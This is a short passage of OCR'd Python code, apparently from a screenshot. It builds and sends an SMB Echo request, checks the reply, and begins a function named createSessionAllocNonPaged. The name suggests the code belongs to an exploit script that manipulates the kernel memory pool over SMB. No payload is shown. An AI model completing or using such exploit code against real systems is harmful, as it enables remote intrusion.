
	transCommand
[
'Data'
]
=
smb
.
SMBEcho_Data
(
)
	transCommand
[
'Parameters'
]
[
'EchoCount'
]
=
1
	transCommand
[
'Data'
]
[
'Data'
]
=
 data

	pkt
.
addCommand
(
transCommand
)
	conn
.
sendSMB
(
pkt
)
	recvPkt 
=
 conn
.
recvSMB
(
)
if
 recvPkt
.
getNTStatus
(
)
==
0
:
print
(
'got good ECHO response'
)
else
:
print
(
'got bad ECHO response: 
0x{:x}'
.
format
(
recvPkt
.
getNTStatus
(
)
)
)
def
createSessionAllocNonPaged
(
target
,
size
)
:
# There is a bug in 